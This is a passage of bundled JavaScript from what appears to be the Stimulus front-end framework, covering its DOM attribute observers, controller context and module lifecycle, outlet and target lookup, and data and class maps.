      return this.valuesByKey.has(key);
    }
    hasValue(value) {
      const sets = Array.from(this.valuesByKey.values());
      return sets.some((set) => set.has(value));
    }
    getValuesForKey(key) {
      const values = this.valuesByKey.get(key);
      return values ? Array.from(values) : [];
    }
    getKeysForValue(value) {
      return Array.from(this.valuesByKey).filter(([_key, values]) => values.has(value)).map(([key, _values]) => key);
    }
  };
  var SelectorObserver = class {
    constructor(element, selector, delegate, details) {
      this._selector = selector;
      this.details = details;
      this.elementObserver = new ElementObserver(element, this);
      this.delegate = delegate;
      this.matchesByElement = new Multimap();
    }
    get started() {
      return this.elementObserver.started;
    }
    get selector() {
      return this._selector;
    }
    set selector(selector) {
      this._selector = selector;
      this.refresh();
    }
    start() {
      this.elementObserver.start();
    }
    pause(callback) {
      this.elementObserver.pause(callback);
    }
    stop() {
      this.elementObserver.stop();
    }
    refresh() {
      this.elementObserver.refresh();
    }
    get element() {
      return this.elementObserver.element;
    }
    matchElement(element) {
      const { selector } = this;
      if (selector) {
        const matches = element.matches(selector);
        if (this.delegate.selectorMatchElement) {
          return matches && this.delegate.selectorMatchElement(element, this.details);
        }
        return matches;
      } else {
        return false;
      }
    }
    matchElementsInTree(tree) {
      const { selector } = this;
      if (selector) {
        const match = this.matchElement(tree) ? [tree] : [];
        const matches = Array.from(tree.querySelectorAll(selector)).filter((match2) => this.matchElement(match2));
        return match.concat(matches);
      } else {
        return [];
      }
    }
    elementMatched(element) {
      const { selector } = this;
      if (selector) {
        this.selectorMatched(element, selector);
      }
    }
    elementUnmatched(element) {
      const selectors = this.matchesByElement.getKeysForValue(element);
      for (const selector of selectors) {
        this.selectorUnmatched(element, selector);
      }
    }
    elementAttributeChanged(element, _attributeName) {
      const { selector } = this;
      if (selector) {
        const matches = this.matchElement(element);
        const matchedBefore = this.matchesByElement.has(selector, element);
        if (matches && !matchedBefore) {
          this.selectorMatched(element, selector);
        } else if (!matches && matchedBefore) {
          this.selectorUnmatched(element, selector);
        }
      }
    }
    selectorMatched(element, selector) {
      this.delegate.selectorMatched(element, selector, this.details);
      this.matchesByElement.add(selector, element);
    }
    selectorUnmatched(element, selector) {
      this.delegate.selectorUnmatched(element, selector, this.details);
      this.matchesByElement.delete(selector, element);
    }
  };
  var StringMapObserver = class {
    constructor(element, delegate) {
      this.element = element;
      this.delegate = delegate;
      this.started = false;
      this.stringMap = /* @__PURE__ */ new Map();
      this.mutationObserver = new MutationObserver((mutations) => this.processMutations(mutations));
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.mutationObserver.observe(this.element, { attributes: true, attributeOldValue: true });
        this.refresh();
      }
    }
    stop() {
      if (this.started) {
        this.mutationObserver.takeRecords();
        this.mutationObserver.disconnect();
        this.started = false;
      }
    }
    refresh() {
      if (this.started) {
        for (const attributeName of this.knownAttributeNames) {
          this.refreshAttribute(attributeName, null);
        }
      }
    }
    processMutations(mutations) {
      if (this.started) {
        for (const mutation of mutations) {
          this.processMutation(mutation);
        }
      }
    }
    processMutation(mutation) {
      const attributeName = mutation.attributeName;
      if (attributeName) {
        this.refreshAttribute(attributeName, mutation.oldValue);
      }
    }
    refreshAttribute(attributeName, oldValue) {
      const key = this.delegate.getStringMapKeyForAttribute(attributeName);
      if (key != null) {
        if (!this.stringMap.has(attributeName)) {
          this.stringMapKeyAdded(key, attributeName);
        }
        const value = this.element.getAttribute(attributeName);
        if (this.stringMap.get(attributeName) != value) {
          this.stringMapValueChanged(value, key, oldValue);
        }
        if (value == null) {
          const oldValue2 = this.stringMap.get(attributeName);
          this.stringMap.delete(attributeName);
          if (oldValue2)
            this.stringMapKeyRemoved(key, attributeName, oldValue2);
        } else {
          this.stringMap.set(attributeName, value);
        }
      }
    }
    stringMapKeyAdded(key, attributeName) {
      if (this.delegate.stringMapKeyAdded) {
        this.delegate.stringMapKeyAdded(key, attributeName);
      }
    }
    stringMapValueChanged(value, key, oldValue) {
      if (this.delegate.stringMapValueChanged) {
        this.delegate.stringMapValueChanged(value, key, oldValue);
      }
    }
    stringMapKeyRemoved(key, attributeName, oldValue) {
      if (this.delegate.stringMapKeyRemoved) {
        this.delegate.stringMapKeyRemoved(key, attributeName, oldValue);
      }
    }
    get knownAttributeNames() {
      return Array.from(new Set(this.currentAttributeNames.concat(this.recordedAttributeNames)));
    }
    get currentAttributeNames() {
      return Array.from(this.element.attributes).map((attribute) => attribute.name);
    }
    get recordedAttributeNames() {
      return Array.from(this.stringMap.keys());
    }
  };
  var TokenListObserver = class {
    constructor(element, attributeName, delegate) {
      this.attributeObserver = new AttributeObserver(element, attributeName, this);
      this.delegate = delegate;
      this.tokensByElement = new Multimap();
    }
    get started() {
      return this.attributeObserver.started;
    }
    start() {
      this.attributeObserver.start();
    }
    pause(callback) {
      this.attributeObserver.pause(callback);
    }
    stop() {
      this.attributeObserver.stop();
    }
    refresh() {
      this.attributeObserver.refresh();
    }
    get element() {
      return this.attributeObserver.element;
    }
    get attributeName() {
      return this.attributeObserver.attributeName;
    }
    elementMatchedAttribute(element) {
      this.tokensMatched(this.readTokensForElement(element));
    }
    elementAttributeValueChanged(element) {
      const [unmatchedTokens, matchedTokens] = this.refreshTokensForElement(element);
      this.tokensUnmatched(unmatchedTokens);
      this.tokensMatched(matchedTokens);
    }
    elementUnmatchedAttribute(element) {
      this.tokensUnmatched(this.tokensByElement.getValuesForKey(element));
    }
    tokensMatched(tokens) {
      tokens.forEach((token) => this.tokenMatched(token));
    }
    tokensUnmatched(tokens) {
      tokens.forEach((token) => this.tokenUnmatched(token));
    }
    tokenMatched(token) {
      this.delegate.tokenMatched(token);
      this.tokensByElement.add(token.element, token);
    }
    tokenUnmatched(token) {
      this.delegate.tokenUnmatched(token);
      this.tokensByElement.delete(token.element, token);
    }
    refreshTokensForElement(element) {
      const previousTokens = this.tokensByElement.getValuesForKey(element);
      const currentTokens = this.readTokensForElement(element);
      const firstDifferingIndex = zip(previousTokens, currentTokens).findIndex(([previousToken, currentToken]) => !tokensAreEqual(previousToken, currentToken));
      if (firstDifferingIndex == -1) {
        return [[], []];
      } else {
        return [previousTokens.slice(firstDifferingIndex), currentTokens.slice(firstDifferingIndex)];
      }
    }
    readTokensForElement(element) {
      const attributeName = this.attributeName;
      const tokenString = element.getAttribute(attributeName) || "";
      return parseTokenString(tokenString, element, attributeName);
    }
  };
  function parseTokenString(tokenString, element, attributeName) {
    return tokenString.trim().split(/\s+/).filter((content) => content.length).map((content, index) => ({ element, attributeName, content, index }));
  }
  function zip(left, right) {
    const length = Math.max(left.length, right.length);
    return Array.from({ length }, (_, index) => [left[index], right[index]]);
  }
  function tokensAreEqual(left, right) {
    return left && right && left.index == right.index && left.content == right.content;
  }
  var ValueListObserver = class {
    constructor(element, attributeName, delegate) {
      this.tokenListObserver = new TokenListObserver(element, attributeName, this);
      this.delegate = delegate;
      this.parseResultsByToken = /* @__PURE__ */ new WeakMap();
      this.valuesByTokenByElement = /* @__PURE__ */ new WeakMap();
    }
    get started() {
      return this.tokenListObserver.started;
    }
    start() {
      this.tokenListObserver.start();
    }
    stop() {
      this.tokenListObserver.stop();
    }
    refresh() {
      this.tokenListObserver.refresh();
    }
    get element() {
      return this.tokenListObserver.element;
    }
    get attributeName() {
      return this.tokenListObserver.attributeName;
    }
    tokenMatched(token) {
      const { element } = token;
      const { value } = this.fetchParseResultForToken(token);
      if (value) {
        this.fetchValuesByTokenForElement(element).set(token, value);
        this.delegate.elementMatchedValue(element, value);
      }
    }
    tokenUnmatched(token) {
      const { element } = token;
      const { value } = this.fetchParseResultForToken(token);
      if (value) {
        this.fetchValuesByTokenForElement(element).delete(token);
        this.delegate.elementUnmatchedValue(element, value);
      }
    }
    fetchParseResultForToken(token) {
      let parseResult = this.parseResultsByToken.get(token);
      if (!parseResult) {
        parseResult = this.parseToken(token);
        this.parseResultsByToken.set(token, parseResult);
      }
      return parseResult;
    }
    fetchValuesByTokenForElement(element) {
      let valuesByToken = this.valuesByTokenByElement.get(element);
      if (!valuesByToken) {
        valuesByToken = /* @__PURE__ */ new Map();
        this.valuesByTokenByElement.set(element, valuesByToken);
      }
      return valuesByToken;
    }
    parseToken(token) {
      try {
        const value = this.delegate.parseValueForToken(token);
        return { value };
      } catch (error2) {
        return { error: error2 };
      }
    }
  };
  var BindingObserver = class {
    constructor(context, delegate) {
      this.context = context;
      this.delegate = delegate;
      this.bindingsByAction = /* @__PURE__ */ new Map();
    }
    start() {
      if (!this.valueListObserver) {
        this.valueListObserver = new ValueListObserver(this.element, this.actionAttribute, this);
        this.valueListObserver.start();
      }
    }
    stop() {
      if (this.valueListObserver) {
        this.valueListObserver.stop();
        delete this.valueListObserver;
        this.disconnectAllActions();
      }
    }
    get element() {
      return this.context.element;
    }
    get identifier() {
      return this.context.identifier;
    }
    get actionAttribute() {
      return this.schema.actionAttribute;
    }
    get schema() {
      return this.context.schema;
    }
    get bindings() {
      return Array.from(this.bindingsByAction.values());
    }
    connectAction(action) {
      const binding = new Binding(this.context, action);
      this.bindingsByAction.set(action, binding);
      this.delegate.bindingConnected(binding);
    }
    disconnectAction(action) {
      const binding = this.bindingsByAction.get(action);
      if (binding) {
        this.bindingsByAction.delete(action);
        this.delegate.bindingDisconnected(binding);
      }
    }
    disconnectAllActions() {
      this.bindings.forEach((binding) => this.delegate.bindingDisconnected(binding, true));
      this.bindingsByAction.clear();
    }
    parseValueForToken(token) {
      const action = Action.forToken(token, this.schema);
      if (action.identifier == this.identifier) {
        return action;
      }
    }
    elementMatchedValue(element, action) {
      this.connectAction(action);
    }
    elementUnmatchedValue(element, action) {
      this.disconnectAction(action);
    }
  };
  var ValueObserver = class {
    constructor(context, receiver) {
      this.context = context;
      this.receiver = receiver;
      this.stringMapObserver = new StringMapObserver(this.element, this);
      this.valueDescriptorMap = this.controller.valueDescriptorMap;
    }
    start() {
      this.stringMapObserver.start();
      this.invokeChangedCallbacksForDefaultValues();
    }
    stop() {
      this.stringMapObserver.stop();
    }
    get element() {
      return this.context.element;
    }
    get controller() {
      return this.context.controller;
    }
    getStringMapKeyForAttribute(attributeName) {
      if (attributeName in this.valueDescriptorMap) {
        return this.valueDescriptorMap[attributeName].name;
      }
    }
    stringMapKeyAdded(key, attributeName) {
      const descriptor = this.valueDescriptorMap[attributeName];
      if (!this.hasValue(key)) {
        this.invokeChangedCallback(key, descriptor.writer(this.receiver[key]), descriptor.writer(descriptor.defaultValue));
      }
    }
    stringMapValueChanged(value, name, oldValue) {
      const descriptor = this.valueDescriptorNameMap[name];
      if (value === null)
        return;
      if (oldValue === null) {
        oldValue = descriptor.writer(descriptor.defaultValue);
      }
      this.invokeChangedCallback(name, value, oldValue);
    }
    stringMapKeyRemoved(key, attributeName, oldValue) {
      const descriptor = this.valueDescriptorNameMap[key];
      if (this.hasValue(key)) {
        this.invokeChangedCallback(key, descriptor.writer(this.receiver[key]), oldValue);
      } else {
        this.invokeChangedCallback(key, descriptor.writer(descriptor.defaultValue), oldValue);
      }
    }
    invokeChangedCallbacksForDefaultValues() {
      for (const { key, name, defaultValue, writer } of this.valueDescriptors) {
        if (defaultValue != void 0 && !this.controller.data.has(key)) {
          this.invokeChangedCallback(name, writer(defaultValue), void 0);
        }
      }
    }
    invokeChangedCallback(name, rawValue, rawOldValue) {
      const changedMethodName = `${name}Changed`;
      const changedMethod = this.receiver[changedMethodName];
      if (typeof changedMethod == "function") {
        const descriptor = this.valueDescriptorNameMap[name];
        try {
          const value = descriptor.reader(rawValue);
          let oldValue = rawOldValue;
          if (rawOldValue) {
            oldValue = descriptor.reader(rawOldValue);
          }
          changedMethod.call(this.receiver, value, oldValue);
        } catch (error2) {
          if (error2 instanceof TypeError) {
            error2.message = `Stimulus Value "${this.context.identifier}.${descriptor.name}" - ${error2.message}`;
          }
          throw error2;
        }
      }
    }
    get valueDescriptors() {
      const { valueDescriptorMap } = this;
      return Object.keys(valueDescriptorMap).map((key) => valueDescriptorMap[key]);
    }
    get valueDescriptorNameMap() {
      const descriptors = {};
      Object.keys(this.valueDescriptorMap).forEach((key) => {
        const descriptor = this.valueDescriptorMap[key];
        descriptors[descriptor.name] = descriptor;
      });
      return descriptors;
    }
    hasValue(attributeName) {
      const descriptor = this.valueDescriptorNameMap[attributeName];
      const hasMethodName = `has${capitalize(descriptor.name)}`;
      return this.receiver[hasMethodName];
    }
  };
  var TargetObserver = class {
    constructor(context, delegate) {
      this.context = context;
      this.delegate = delegate;
      this.targetsByName = new Multimap();
    }
    start() {
      if (!this.tokenListObserver) {
        this.tokenListObserver = new TokenListObserver(this.element, this.attributeName, this);
        this.tokenListObserver.start();
      }
    }
    stop() {
      if (this.tokenListObserver) {
        this.disconnectAllTargets();
        this.tokenListObserver.stop();
        delete this.tokenListObserver;
      }
    }
    tokenMatched({ element, content: name }) {
      if (this.scope.containsElement(element)) {
        this.connectTarget(element, name);
      }
    }
    tokenUnmatched({ element, content: name }) {
      this.disconnectTarget(element, name);
    }
    connectTarget(element, name) {
      var _a;
      if (!this.targetsByName.has(name, element)) {
        this.targetsByName.add(name, element);
        (_a = this.tokenListObserver) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.targetConnected(element, name));
      }
    }
    disconnectTarget(element, name) {
      var _a;
      if (this.targetsByName.has(name, element)) {
        this.targetsByName.delete(name, element);
        (_a = this.tokenListObserver) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.targetDisconnected(element, name));
      }
    }
    disconnectAllTargets() {
      for (const name of this.targetsByName.keys) {
        for (const element of this.targetsByName.getValuesForKey(name)) {
          this.disconnectTarget(element, name);
        }
      }
    }
    get attributeName() {
      return `data-${this.context.identifier}-target`;
    }
    get element() {
      return this.context.element;
    }
    get scope() {
      return this.context.scope;
    }
  };
  function readInheritableStaticArrayValues(constructor, propertyName) {
    const ancestors = getAncestorsForConstructor(constructor);
    return Array.from(ancestors.reduce((values, constructor2) => {
      getOwnStaticArrayValues(constructor2, propertyName).forEach((name) => values.add(name));
      return values;
    }, /* @__PURE__ */ new Set()));
  }
  function readInheritableStaticObjectPairs(constructor, propertyName) {
    const ancestors = getAncestorsForConstructor(constructor);
    return ancestors.reduce((pairs, constructor2) => {
      pairs.push(...getOwnStaticObjectPairs(constructor2, propertyName));
      return pairs;
    }, []);
  }
  function getAncestorsForConstructor(constructor) {
    const ancestors = [];
    while (constructor) {
      ancestors.push(constructor);
      constructor = Object.getPrototypeOf(constructor);
    }
    return ancestors.reverse();
  }
  function getOwnStaticArrayValues(constructor, propertyName) {
    const definition = constructor[propertyName];
    return Array.isArray(definition) ? definition : [];
  }
  function getOwnStaticObjectPairs(constructor, propertyName) {
    const definition = constructor[propertyName];
    return definition ? Object.keys(definition).map((key) => [key, definition[key]]) : [];
  }
  var OutletObserver = class {
    constructor(context, delegate) {
      this.started = false;
      this.context = context;
      this.delegate = delegate;
      this.outletsByName = new Multimap();
      this.outletElementsByName = new Multimap();
      this.selectorObserverMap = /* @__PURE__ */ new Map();
      this.attributeObserverMap = /* @__PURE__ */ new Map();
    }
    start() {
      if (!this.started) {
        this.outletDefinitions.forEach((outletName) => {
          this.setupSelectorObserverForOutlet(outletName);
          this.setupAttributeObserverForOutlet(outletName);
        });
        this.started = true;
        this.dependentContexts.forEach((context) => context.refresh());
      }
    }
    refresh() {
      this.selectorObserverMap.forEach((observer) => observer.refresh());
      this.attributeObserverMap.forEach((observer) => observer.refresh());
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.disconnectAllOutlets();
        this.stopSelectorObservers();
        this.stopAttributeObservers();
      }
    }
    stopSelectorObservers() {
      if (this.selectorObserverMap.size > 0) {
        this.selectorObserverMap.forEach((observer) => observer.stop());
        this.selectorObserverMap.clear();
      }
    }
    stopAttributeObservers() {
      if (this.attributeObserverMap.size > 0) {
        this.attributeObserverMap.forEach((observer) => observer.stop());
        this.attributeObserverMap.clear();
      }
    }
    selectorMatched(element, _selector, { outletName }) {
      const outlet = this.getOutlet(element, outletName);
      if (outlet) {
        this.connectOutlet(outlet, element, outletName);
      }
    }
    selectorUnmatched(element, _selector, { outletName }) {
      const outlet = this.getOutletFromMap(element, outletName);
      if (outlet) {
        this.disconnectOutlet(outlet, element, outletName);
      }
    }
    selectorMatchElement(element, { outletName }) {
      const selector = this.selector(outletName);
      const hasOutlet = this.hasOutlet(element, outletName);
      const hasOutletController = element.matches(`[${this.schema.controllerAttribute}~=${outletName}]`);
      if (selector) {
        return hasOutlet && hasOutletController && element.matches(selector);
      } else {
        return false;
      }
    }
    elementMatchedAttribute(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    elementAttributeValueChanged(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    elementUnmatchedAttribute(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    connectOutlet(outlet, element, outletName) {
      var _a;
      if (!this.outletElementsByName.has(outletName, element)) {
        this.outletsByName.add(outletName, outlet);
        this.outletElementsByName.add(outletName, element);
        (_a = this.selectorObserverMap.get(outletName)) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.outletConnected(outlet, element, outletName));
      }
    }
    disconnectOutlet(outlet, element, outletName) {
      var _a;
      if (this.outletElementsByName.has(outletName, element)) {
        this.outletsByName.delete(outletName, outlet);
        this.outletElementsByName.delete(outletName, element);
        (_a = this.selectorObserverMap.get(outletName)) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.outletDisconnected(outlet, element, outletName));
      }
    }
    disconnectAllOutlets() {
      for (const outletName of this.outletElementsByName.keys) {
        for (const element of this.outletElementsByName.getValuesForKey(outletName)) {
          for (const outlet of this.outletsByName.getValuesForKey(outletName)) {
            this.disconnectOutlet(outlet, element, outletName);
          }
        }
      }
    }
    updateSelectorObserverForOutlet(outletName) {
      const observer = this.selectorObserverMap.get(outletName);
      if (observer) {
        observer.selector = this.selector(outletName);
      }
    }
    setupSelectorObserverForOutlet(outletName) {
      const selector = this.selector(outletName);
      const selectorObserver = new SelectorObserver(document.body, selector, this, { outletName });
      this.selectorObserverMap.set(outletName, selectorObserver);
      selectorObserver.start();
    }
    setupAttributeObserverForOutlet(outletName) {
      const attributeName = this.attributeNameForOutletName(outletName);
      const attributeObserver = new AttributeObserver(this.scope.element, attributeName, this);
      this.attributeObserverMap.set(outletName, attributeObserver);
      attributeObserver.start();
    }
    selector(outletName) {
      return this.scope.outlets.getSelectorForOutletName(outletName);
    }
    attributeNameForOutletName(outletName) {
      return this.scope.schema.outletAttributeForScope(this.identifier, outletName);
    }
    getOutletNameFromOutletAttributeName(attributeName) {
      return this.outletDefinitions.find((outletName) => this.attributeNameForOutletName(outletName) === attributeName);
    }
    get outletDependencies() {
      const dependencies = new Multimap();
      this.router.modules.forEach((module) => {
        const constructor = module.definition.controllerConstructor;
        const outlets = readInheritableStaticArrayValues(constructor, "outlets");
        outlets.forEach((outlet) => dependencies.add(outlet, module.identifier));
      });
      return dependencies;
    }
    get outletDefinitions() {
      return this.outletDependencies.getKeysForValue(this.identifier);
    }
    get dependentControllerIdentifiers() {
      return this.outletDependencies.getValuesForKey(this.identifier);
    }
    get dependentContexts() {
      const identifiers = this.dependentControllerIdentifiers;
      return this.router.contexts.filter((context) => identifiers.includes(context.identifier));
    }
    hasOutlet(element, outletName) {
      return !!this.getOutlet(element, outletName) || !!this.getOutletFromMap(element, outletName);
    }
    getOutlet(element, outletName) {
      return this.application.getControllerForElementAndIdentifier(element, outletName);
    }
    getOutletFromMap(element, outletName) {
      return this.outletsByName.getValuesForKey(outletName).find((outlet) => outlet.element === element);
    }
    get scope() {
      return this.context.scope;
    }
    get schema() {
      return this.context.schema;
    }
    get identifier() {
      return this.context.identifier;
    }
    get application() {
      return this.context.application;
    }
    get router() {
      return this.application.router;
    }
  };
  var Context = class {
    constructor(module, scope) {
      this.logDebugActivity = (functionName, detail = {}) => {
        const { identifier, controller, element } = this;
        detail = Object.assign({ identifier, controller, element }, detail);
        this.application.logDebugActivity(this.identifier, functionName, detail);
      };
      this.module = module;
      this.scope = scope;
      this.controller = new module.controllerConstructor(this);
      this.bindingObserver = new BindingObserver(this, this.dispatcher);
      this.valueObserver = new ValueObserver(this, this.controller);
      this.targetObserver = new TargetObserver(this, this);
      this.outletObserver = new OutletObserver(this, this);
      try {
        this.controller.initialize();
        this.logDebugActivity("initialize");
      } catch (error2) {
        this.handleError(error2, "initializing controller");
      }
    }
    connect() {
      this.bindingObserver.start();
      this.valueObserver.start();
      this.targetObserver.start();
      this.outletObserver.start();
      try {
        this.controller.connect();
        this.logDebugActivity("connect");
      } catch (error2) {
        this.handleError(error2, "connecting controller");
      }
    }
    refresh() {
      this.outletObserver.refresh();
    }
    disconnect() {
      try {
        this.controller.disconnect();
        this.logDebugActivity("disconnect");
      } catch (error2) {
        this.handleError(error2, "disconnecting controller");
      }
      this.outletObserver.stop();
      this.targetObserver.stop();
      this.valueObserver.stop();
      this.bindingObserver.stop();
    }
    get application() {
      return this.module.application;
    }
    get identifier() {
      return this.module.identifier;
    }
    get schema() {
      return this.application.schema;
    }
    get dispatcher() {
      return this.application.dispatcher;
    }
    get element() {
      return this.scope.element;
    }
    get parentElement() {
      return this.element.parentElement;
    }
    handleError(error2, message, detail = {}) {
      const { identifier, controller, element } = this;
      detail = Object.assign({ identifier, controller, element }, detail);
      this.application.handleError(error2, `Error ${message}`, detail);
    }
    targetConnected(element, name) {
      this.invokeControllerMethod(`${name}TargetConnected`, element);
    }
    targetDisconnected(element, name) {
      this.invokeControllerMethod(`${name}TargetDisconnected`, element);
    }
    outletConnected(outlet, element, name) {
      this.invokeControllerMethod(`${namespaceCamelize(name)}OutletConnected`, outlet, element);
    }
    outletDisconnected(outlet, element, name) {
      this.invokeControllerMethod(`${namespaceCamelize(name)}OutletDisconnected`, outlet, element);
    }
    invokeControllerMethod(methodName, ...args) {
      const controller = this.controller;
      if (typeof controller[methodName] == "function") {
        controller[methodName](...args);
      }
    }
  };
  function bless(constructor) {
    return shadow(constructor, getBlessedProperties(constructor));
  }
  function shadow(constructor, properties) {
    const shadowConstructor = extend2(constructor);
    const shadowProperties = getShadowProperties(constructor.prototype, properties);
    Object.defineProperties(shadowConstructor.prototype, shadowProperties);
    return shadowConstructor;
  }
  function getBlessedProperties(constructor) {
    const blessings = readInheritableStaticArrayValues(constructor, "blessings");
    return blessings.reduce((blessedProperties, blessing) => {
      const properties = blessing(constructor);
      for (const key in properties) {
        const descriptor = blessedProperties[key] || {};
        blessedProperties[key] = Object.assign(descriptor, properties[key]);
      }
      return blessedProperties;
    }, {});
  }
  function getShadowProperties(prototype, properties) {
    return getOwnKeys(properties).reduce((shadowProperties, key) => {
      const descriptor = getShadowedDescriptor(prototype, properties, key);
      if (descriptor) {
        Object.assign(shadowProperties, { [key]: descriptor });
      }
      return shadowProperties;
    }, {});
  }
  function getShadowedDescriptor(prototype, properties, key) {
    const shadowingDescriptor = Object.getOwnPropertyDescriptor(prototype, key);
    const shadowedByValue = shadowingDescriptor && "value" in shadowingDescriptor;
    if (!shadowedByValue) {
      const descriptor = Object.getOwnPropertyDescriptor(properties, key).value;
      if (shadowingDescriptor) {
        descriptor.get = shadowingDescriptor.get || descriptor.get;
        descriptor.set = shadowingDescriptor.set || descriptor.set;
      }
      return descriptor;
    }
  }
  var getOwnKeys = (() => {
    if (typeof Object.getOwnPropertySymbols == "function") {
      return (object) => [...Object.getOwnPropertyNames(object), ...Object.getOwnPropertySymbols(object)];
    } else {
      return Object.getOwnPropertyNames;
    }
  })();
  var extend2 = (() => {
    function extendWithReflect(constructor) {
      function extended() {
        return Reflect.construct(constructor, arguments, new.target);
      }
      extended.prototype = Object.create(constructor.prototype, {
        constructor: { value: extended }
      });
      Reflect.setPrototypeOf(extended, constructor);
      return extended;
    }
    function testReflectExtension() {
      const a2 = function() {
        this.a.call(this);
      };
      const b = extendWithReflect(a2);
      b.prototype.a = function() {
      };
      return new b();
    }
    try {
      testReflectExtension();
      return extendWithReflect;
    } catch (error2) {
      return (constructor) => class extended extends constructor {
      };
    }
  })();
  function blessDefinition(definition) {
    return {
      identifier: definition.identifier,
      controllerConstructor: bless(definition.controllerConstructor)
    };
  }
  var Module = class {
    constructor(application2, definition) {
      this.application = application2;
      this.definition = blessDefinition(definition);
      this.contextsByScope = /* @__PURE__ */ new WeakMap();
      this.connectedContexts = /* @__PURE__ */ new Set();
    }
    get identifier() {
      return this.definition.identifier;
    }
    get controllerConstructor() {
      return this.definition.controllerConstructor;
    }
    get contexts() {
      return Array.from(this.connectedContexts);
    }
    connectContextForScope(scope) {
      const context = this.fetchContextForScope(scope);
      this.connectedContexts.add(context);
      context.connect();
    }
    disconnectContextForScope(scope) {
      const context = this.contextsByScope.get(scope);
      if (context) {
        this.connectedContexts.delete(context);
        context.disconnect();
      }
    }
    fetchContextForScope(scope) {
      let context = this.contextsByScope.get(scope);
      if (!context) {
        context = new Context(this, scope);
        this.contextsByScope.set(scope, context);
      }
      return context;
    }
  };
  var ClassMap = class {
    constructor(scope) {
      this.scope = scope;
    }
    has(name) {
      return this.data.has(this.getDataKey(name));
    }
    get(name) {
      return this.getAll(name)[0];
    }
    getAll(name) {
      const tokenString = this.data.get(this.getDataKey(name)) || "";
      return tokenize(tokenString);
    }
    getAttributeName(name) {
      return this.data.getAttributeNameForKey(this.getDataKey(name));
    }
    getDataKey(name) {
      return `${name}-class`;
    }
    get data() {
      return this.scope.data;
    }
  };
  var DataMap = class {
    constructor(scope) {
      this.scope = scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get(key) {
      const name = this.getAttributeNameForKey(key);
      return this.element.getAttribute(name);
    }
    set(key, value) {
      const name = this.getAttributeNameForKey(key);
      this.element.setAttribute(name, value);
      return this.get(key);
    }
    has(key) {
      const name = this.getAttributeNameForKey(key);
      return this.element.hasAttribute(name);
    }
    delete(key) {
      if (this.has(key)) {
        const name = this.getAttributeNameForKey(key);
        this.element.removeAttribute(name);
        return true;
      } else {
        return false;
      }
    }
    getAttributeNameForKey(key) {
      return `data-${this.identifier}-${dasherize(key)}`;
    }
  };
  var Guide = class {
    constructor(logger) {
      this.warnedKeysByObject = /* @__PURE__ */ new WeakMap();
      this.logger = logger;
    }
    warn(object, key, message) {
      let warnedKeys = this.warnedKeysByObject.get(object);
      if (!warnedKeys) {
        warnedKeys = /* @__PURE__ */ new Set();
        this.warnedKeysByObject.set(object, warnedKeys);
      }
      if (!warnedKeys.has(key)) {
        warnedKeys.add(key);
        this.logger.warn(message, object);
      }
    }
  };
  function attributeValueContainsToken(attributeName, token) {
    return `[${attributeName}~="${token}"]`;
  }
  var TargetSet = class {
    constructor(scope) {
      this.scope = scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get schema() {
      return this.scope.schema;
    }
    has(targetName) {
      return this.find(targetName) != null;
    }
    find(...targetNames) {
      return targetNames.reduce((target, targetName) => target || this.findTarget(targetName) || this.findLegacyTarget(targetName), void 0);
    }
    findAll(...targetNames) {
      return targetNames.reduce((targets, targetName) => [
        ...targets,
        ...this.findAllTargets(targetName),
        ...this.findAllLegacyTargets(targetName)
      ], []);
    }
    findTarget(targetName) {
      const selector = this.getSelectorForTargetName(targetName);
      return this.scope.findElement(selector);
    }
    findAllTargets(targetName) {
      const selector = this.getSelectorForTargetName(targetName);
      return this.scope.findAllElements(selector);
    }
    getSelectorForTargetName(targetName) {
      const attributeName = this.schema.targetAttributeForScope(this.identifier);
      return attributeValueContainsToken(attributeName, targetName);
    }
    findLegacyTarget(targetName) {
      const selector = this.getLegacySelectorForTargetName(targetName);
      return this.deprecate(this.scope.findElement(selector), targetName);
    }
    findAllLegacyTargets(targetName) {
      const selector = this.getLegacySelectorForTargetName(targetName);
      return this.scope.findAllElements(selector).map((element) => this.deprecate(element, targetName));
    }
    getLegacySelectorForTargetName(targetName) {
      const targetDescriptor = `${this.identifier}.${targetName}`;
      return attributeValueContainsToken(this.schema.targetAttribute, targetDescriptor);
    }
    deprecate(element, targetName) {
      if (element) {
        const { identifier } = this;
        const attributeName = this.schema.targetAttribute;
        const revisedAttributeName = this.schema.targetAttributeForScope(identifier);
        this.guide.warn(element, `target:${targetName}`, `Please replace ${attributeName}="${identifier}.${targetName}" with ${revisedAttributeName}="${targetName}". The ${attributeName} attribute is deprecated and will be removed in a future version of Stimulus.`);
      }
      return element;
    }
    get guide() {
      return this.scope.guide;
    }
  };
  var OutletSet = class {
    constructor(scope, controllerElement) {
      this.scope = scope;
      this.controllerElement = controllerElement;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get schema() {
      return this.scope.schema;
    }
    has(outletName) {
      return this.find(outletName) != null;
    }
    find(...outletNames) {
      return outletNames.reduce((outlet, outletName) => outlet || this.findOutlet(outletName), void 0);
    }
    findAll(...outletNames) {
      return outletNames.reduce((outlets, outletName) => [...outlets, ...this.findAllOutlets(outletName)], []);
    }
    getSelectorForOutletName(outletName) {
      const attributeName = this.schema.outletAttributeForScope(this.identifier, outletName);
      return this.controllerElement.getAttribute(attributeName);
    }
    findOutlet(outletName) {
      const selector = this.getSelectorForOutletName(outletName);
      if (selector)
        return this.findElement(selector, outletName);
    }
    findAllOutlets(outletName) {
      const selector = this.getSelectorForOutletName(outletName);
      return selector ? this.findAllElements(selector, outletName) : [];
    }
    findElement(selector, outletName) {
      const elements = this.scope.queryElements(selector);
      return elements.filter((element) => this.matchesElement(element, selector, outletName))[0];
    }
